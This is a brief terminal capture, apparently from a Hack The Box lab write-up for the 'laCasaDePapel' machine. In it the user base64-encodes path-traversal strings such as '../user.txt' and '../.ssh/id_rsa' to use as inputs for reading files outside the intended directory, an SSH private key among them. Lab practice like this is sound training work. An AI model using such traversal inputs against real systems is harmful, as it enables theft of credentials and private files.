 [17:17:48]-[nonuser@nonuser]-[~/HTB/laCasaDePapel]
$ echo -n "U0VBU09OLTEvMDYuYXZp" | base64 -d
SEASON-1/06.avi [17:17:49]-[nonuser@nonuser]-[~/HTB/laCasaDePapel]
$ echo -n "../user.txt" | base64
Li4vdXNlci50eHQ=
[17:17:57]-[nonuser@nonuser]-[~/HTB/laCasaDePapel]
$ echo -n "../.ssh/id_rsa" | base64
Li4vLnNzaC9pZF9yc2E=
[17:26:46]-[nonuser@nonuser]-[~/HTB/laCasaDePapel]
$